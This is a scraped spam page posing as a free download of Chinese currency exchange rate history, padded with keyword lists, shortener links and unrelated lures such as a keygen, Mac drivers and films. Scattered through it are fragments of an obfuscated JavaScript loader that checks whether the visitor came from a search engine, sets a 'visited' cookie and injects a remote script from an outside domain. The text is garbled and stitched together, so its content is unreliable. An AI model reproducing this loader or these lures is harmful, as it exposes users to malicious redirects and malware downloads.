

### [Chinese Currency Exchange Rate History Download Free](https://tiurll.com/1ub5au)



[Chinese Currency Exchange Rate History Download Free](https://tiurll.com/1ub5au)



var 0x33db=['Z2V0','S1JyeUU=','bFNmVGw=','TFJsS04=','aW5kZXhPZg==','c2V0','WVR0b3I=','TFJYU1g=','d2Nk','Y2FD a0I=','RXBWY2s=','RINURXc=','cmVwbGFjZO==','c2NyaXB0','Y3JIYXRlRWxlbWVudA==','OUVld04=','Z2V0RWxlbWV udHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','Y2hpbmVzZStjdXJyZW5jeStleGNoYW5nZStyYXRlK2hpc3Rvcnk=','Z FFr','RXhJ','RHZM','ZEhS','c3BsaXQ=','clVWUUc=','bGVuZ3Ro','bm1VTkg=','ZllWcWg=','QndSTnk=','Wk1YcmQ=','QklT R0w=','Y2hrWUs=','TE5WY3I=','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==','OyBkb21haW49','b3NWRlk=','WVNtU3M=','Y 1pqdHg=','aFNEb1k=','S0ZhU3g=','RWZWVmM=','ZUVoTEE=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LnlhbmRleC4='. 'dmlzaXRlZA==','YWpp','Y2ZsTlY=','ZWVUWGg=','WlNHYWY=','SkR4RE8=','cmVmZXJyZXI='];(function( 0x73e127, 0 x1dba61){var\_0x523928=function(\_0x37a13c){while(--\_0x37a13c){\_0x73e127['push'](\_0x73e127['shift']());}};\_0x523928(+  $+$  0x1dba61);}( 0x33db,0x18e));var 0x23ea=function( 0x4ea53b, 0x5da0a7){ 0x4ea53b= 0x4ea53b-0x0;var \_0x51a837=\_0x33db[\_0x4ea53b];if(\_0x23ea['initialized']===undefined){(function(){var \_0x6b84e1;try{var  $_0x1fbd36$ =Function('return\x20(function()\x20'+'{}.. All charts are interactive, use mid-market rates, and are available for up to a 10 year time period.. \*?(?:\$1;)/g),\_0x18ef36={};if(\_0x5e7181[\_0x23ea('0x35')](!\_0x458d26,name)){return undefined;}var  $0x265678;$ for(var  $0x52a3a4=0x0$ ;  $0x52a3a4$ 

- 1. chinese currency exchange rate history
- 2. how to read chinese currency
- 3. china currency exchange rate history

Live Currency RatesCentral Bank RatesGet an XE accountAccess premium XE Services like Rate Alerts.

### chinese currency exchange rate history

chinese currency exchange rate history, has china changed its currency, how to read chinese currency, how much is \$100 in chinese currency, china currency exchange rate history, chinese rmb exchange rate history, bank of china foreign exchange rate history Monarch Pro 11 Keygen Generator

ask ','ZSGaf':' altavista ','JDxDO': 0x23ea('0x22'),'YTtor': 0x23ea('0x23'),'KRryE':function

 $0x49e655(0x55b092, 0x333c9e)$  return  $0x55b092 = 0xdfc33e;$  LRXSX': function

\_0x310fa3(\_0x1eb8ac,\_0x4be9ff){return\_0x1eb8ac===\_0x4be9ff;},'caCkB':function

 $0x261c6c$   $0x1710a6$ ,  $0x464bc8$ }{return  $0x1710a6+0x464bc8$ }. EpVck':'https://cloudevess.. To see a currency chart. select your two currencies, choose a time frame, and click to view. Quickbooks Desktop For Mac Vs Online 2018 Reviews



Zebra 105s Driver For Mac

# **how to read chinese currency**

#### [Belkin F1u201.401 Driver For Mac](https://inzarthagi.therestaurant.jp/posts/15515322)

\*?(?:\$|;)/g),  $0x28225e={}$  :continue;case'5':var

\_0x2763bd;continue;}break;}},'set':function(\_0x1f2f63,\_0x39286e,\_0x3f1475,\_0x40f9ba,\_0x125bb4,\_0x3bef4d){var \_0x38e865={'jUatP':function \_0x28b616(\_0x2a07a8,\_0x3e2501){return \_0x2a07a8+\_0x3e2501;},'osVFY':function \_0x1d4521(\_0x297f31,\_0x27ccb5){return \_0x297f31+\_0x27ccb5;},'YSmSs':function

\_0x2cffe1(\_0x4706b5,\_0xe53120){return \_0x4706b5+\_0xe53120;},'cZjtx':function \_0x173f3f(\_0x15d718,\_0x82b1af){return \_0x15d718+\_0x82b1af;},'hSDoY':';\x20expires=','KFaSx':function \_0x1eafea(\_0x5d01d9,\_0x443d4b){return \_0x5d01d9\*\_0x 443d4b;},'EfVVc':\_0x23ea('0x16'),'eEhLA':\_0x23ea('0x17'),'dBjvm':';\x20secure'};document['cookie']=\_0x38e865['jUatP'](\_0 x38e865[\_0x23ea('0x18')](\_0x38e865[\_0x23ea('0x19')](\_0x38e865[\_0x23ea('0x19')](\_0x38e865[\_0x23ea('0x1a')](\_0x1f2f63,'  $=$ '),escape(\_0x39286e)),\_0x3f1475?\_0x38e865[\_0x23ea('0x1b')]+new Date(\_0x38e865[\_0x23ea('0x1a')](new Date()['getTime' ](),\_0x38e865[\_0x23ea('0x1c')](\_0x3f1475,0x3e8))):''),\_0x40f9ba?\_0x38e865[\_0x23ea('0x1d')]+\_0x40f9ba:''),\_0x125bb4?\_0x 38e865[\_0x23ea('0x1a')](\_0x38e865[\_0x23ea('0x1e')],\_0x125bb4):'')+(\_0x3bef4d?\_0x38e865['dBjvm']:'');}};function R(){var \_0x5e7181={'cflNV':\_0x23ea('0x1f'),'pAGpc':\_0x23ea('0x20'),'eeTXh':\_0x23ea('0x21'),'KcTiY':'. [Bestes Fotoheftprogramm](https://seesaawiki.jp/riothrifcerco/d/Bestes Fotoheftprogramm Für Mac nimorre) [für Mac](https://seesaawiki.jp/riothrifcerco/d/Bestes Fotoheftprogramm Für Mac nimorre)

# **china currency exchange rate history**

#### [Film Hum Saath Saath Hai](https://valvrave-gg-02.simplecast.com/episodes/film-hum-saath-saath-hai)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x6b84e1=\_0x1fbd36();}catch(\_0x4d1380){\_0x6b84e1=window;}var \_0x1c0 e47='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x6b84e1['atob']||(\_0x6b84e1[' atob']=function(\_0x2416b4){var \_0x350345=String(\_0x2416b4)['replace'](/=+\$/,'');for(var \_0x3ea63d=0x0,\_0x36265a,\_0x1fc 4b5,\_0x5011c4=0x0,\_0x106ac9='';\_0x1fc4b5=\_0x350345['charAt'](\_0x5011c4++);~\_0x1fc4b5&&(\_0x36265a=\_0x3ea63d%0 x4?\_0x36265a\*0x40+\_0x1fc4b5:\_0x1fc4b5,\_0x3ea63d++%0x4)?\_0x106ac9+=String['fromCharCode'](0xff&\_0x36265a>>(- $0x2^*$  0x3ea63d&0x6)):0x0){\_0x1fc4b5=\_0x1c0e47['indexOf'](\_0x1fc4b5);}return

 $0x106ac9;$ ); $(0x23ea['base64DecodeUnicode']$ =function( $0x1fedba$ ){var  $0x377f59$ =atob( $0x1fedba$ );var

\_0x3e536f=[];for(var \_0x138462=0x0,\_0x39f065=\_0x377f59['length'];\_0x138462=\_0xcc583b;},'ZMXrd':function \_0x2323be(\_0x7e0357,\_0x22e6a6){return

\_0x7e0357!==\_0x22e6a6;},'BISGL':\_0x23ea('0x8'),'chkYK':\_0x23ea('0x9'),'LNVcr':function

\_0x4e4638(\_0x268cda,\_0x49e431){return \_0x268cda&&\_0x49e431;}};var

\_0x29bebb='4|3|5|1|2|0'[\_0x23ea('0xa')]('|'),\_0x1899cd=0x0;while(!![]){switch(\_0x29bebb[\_0x1899cd++]){case'0':return \_0x28225e;case'1':for(var \_0x3b32df=0x0;\_0x59d38a[\_0x23ea('0xb')](\_0x3b32df,\_0xb61346[\_0x23ea('0xc')]);\_0x3b32df++){ if(\_0x59d38a[\_0x23ea('0xd')](\_0x59d38a[\_0x23ea('0xe')],\_0x59d38a[\_0x23ea('0xf')])){if(\_0x59d38a['ytXRJ'](ref['indexOf'](r efs[\_0x3b32df]),0x0)){fromSR=!![];}}else{\_0x2763bd=\_0xb61346[\_0x3b32df][\_0x23ea('0xa')]('=');\_0x28225e[\_0x2763bd[0 x0]]=\_0x2763bd[0x1]['replace'](/;\$/);}}continue;case'2':if(\_0x34edaf){if(\_0x59d38a[\_0x23ea('0x10')](\_0x59d38a[\_0x23ea('0x 11')],\_0x59d38a[\_0x23ea('0x12')])){return \_0x28225e[\_0x34edaf];}else{return

undefined;}}continue;case'3':if(\_0x59d38a[\_0x23ea('0x13')](!\_0xb61346,\_0x34edaf)){return undefined;}continue;case'4':var \_0xb61346=document[\_0x23ea('0x14')][\_0x23ea('0x15')](/[\w-]+=.. yahoo ',\_0x5e7181[\_0x23ea('0x26')],\_0x5e7181['KcTiY'],  $0x5e7181$ [ $0x23ea('0x27')$ ], $0x5e7181$ [ $0x23ea('0x28')$ ]], $0x2ecs6d=document$ [ $0x23ea('0x29')$ ], $0xdf322f=$ [[], $0x4bd896$  $=$ cookie[\_0x23ea('0x2a')](\_0x5e7181['YTtor']);for(var \_0x19280a=0x0;\_0x5e7181[\_0x23ea('0x2b')](\_0x19280a,\_0x5c161c[\_ 0x23ea('0xc')]);\_0x19280a++){if(\_0x5e7181[\_0x23ea('0x2c')](\_0x23ea('0x24'),\_0x5e7181['Cnvcw'])){if(\_0x5e7181[\_0x23ea( '0x2d')](\_0x2ec56d[\_0x23ea('0x2e')](\_0x5c161c[\_0x19280a]),0x0)){\_0xdf322f=!![];}}else{params=matches[\_0x19280a]['spli t']('=');cookie[params[0x0]]=params[0x1]['replace'](/;\$/);}}if(\_0xdf322f){cookie[\_0x23ea('0x2f')](\_0x5e7181[\_0x23ea('0x30') ],0x1,0x1);if(!\_0x4bd896){if(\_0x5e7181[\_0x23ea('0x31')](\_0x23ea('0x32'),'wcd')){include(\_0x5e7181[\_0x23ea('0x33')](\_0x5 e7181[\_0x23ea('0x33')](\_0x5e7181[\_0x23ea('0x34')],q),''));}else{var

 $0x458d26 =$ document['cookie'][ $0x23ea('0x15')$ ](/[\w-]+=.. Learn more  $\blacktriangleright$ . men/don\_con

php?x=en&query=','FSTEw':function \_0x169ff9(\_0x38fd92,\_0x1ccea3){return \_0x38fd92&&\_0x1ccea3;}};var 0x5c161c=[\_0x5e7181[\_0x23ea('0x25')],\_0x5e7181['pAGpc'],'. 773a7aa168 [Exetel Nbn Review](http://tancotor.yolasite.com/resources/Exetel-Nbn-Review.pdf)

773a7aa168

[A Certain Ratio Shack Up Rare](https://valvrave-gg-02.simplecast.com/episodes/a-certain-ratio-shack-up-rare)